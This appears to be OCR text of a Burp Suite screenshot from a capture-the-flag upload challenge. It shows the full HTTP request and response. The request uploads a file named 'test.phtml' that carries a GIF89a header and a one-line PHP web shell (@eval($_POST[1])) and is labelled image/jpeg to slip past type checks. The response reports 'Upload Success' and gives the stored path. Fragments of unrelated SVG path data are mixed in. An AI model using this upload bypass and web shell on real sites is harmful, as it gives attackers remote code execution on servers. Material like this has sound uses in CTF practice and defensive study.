 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
1 POST / HTTP/1.1
2 Host: f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryje8QLic0koVnF84i
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f0ca7234-aae8-482f-9039-0d93facca14e.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
14 Connection: close
15
16 ------WebKitFormBoundaryje8QLic0koVnF84i
17 Content-Disposition: form-data; name="upload_file"; filename="test.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php
22 @eval($_POST[1])
23 ?>
24
25 ------WebKitFormBoundaryje8QLic0koVnF84i
26 Content-Disposition: form-data; name="submit"
27
28 upload
29 ------WebKitFormBoundaryje8QLic0koVnF84i--
30
72 c-0.852-0.669-1.703-1.334-2.583-2.02c-1.043,0.813-2.09,1.621-3.129,2.439c-1.82,1
73 c-0.99,0.738-2.432,0.763-3.523,0.02c-1.913-1.306-3.813-2.632-5.719-3.947c-0.295-
74 c0.96,3.179,1.871,6.201,2.794,9.26c0.205-0.032,0.395-0.032,0.566-0.086c1.027-0.3
75 c1.647,1.127,3.29,2.26,4.912,3.415c0.35,0.255,0.56,0.217,0.875-0.037c1.671-1.344
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.024c0.042,0
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887-2.681,0.8
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0.375c0.981
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334c0.95,0.628
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.074c1.126-0.9
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0.734-0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0.854-2
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.624
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.366
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.65
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.88
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.72
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/963ccdd33a9246c3e35434d1f3a17969.phtml
</div>
</body>
111 html>